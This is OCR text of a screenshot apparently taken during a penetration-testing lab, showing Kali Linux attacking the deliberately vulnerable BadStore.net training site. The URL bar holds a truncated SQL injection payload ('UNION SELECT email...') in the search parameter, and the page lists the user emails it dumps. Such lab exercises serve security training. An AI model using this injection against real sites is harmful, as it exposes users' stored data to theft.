 Kali Linux [Running]
Applications Places Fri May 1, 10:07 AM
BadStore.net – Search Results – Iceweasel
File Edit View History Bookmarks Tools Help
BS BadStore.net - Search Results
10.10.10.101/cgi-bin/badstore.cgi?searchquery='+UNION+SELECT+email%2Cnul 8 Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng
BADSTORE.NET
Quick Item Search
Welcome Test User - Cart contains 0 items at $0.00
View
Cart
The following items matched your search criteria:
Home
What's New
Sign Our
Guestbook
View Previous
Orders
ItemNum Item Description Price Image Add to Cart
AAA_Test_User
admin
joe@supplier.com
big@spender.com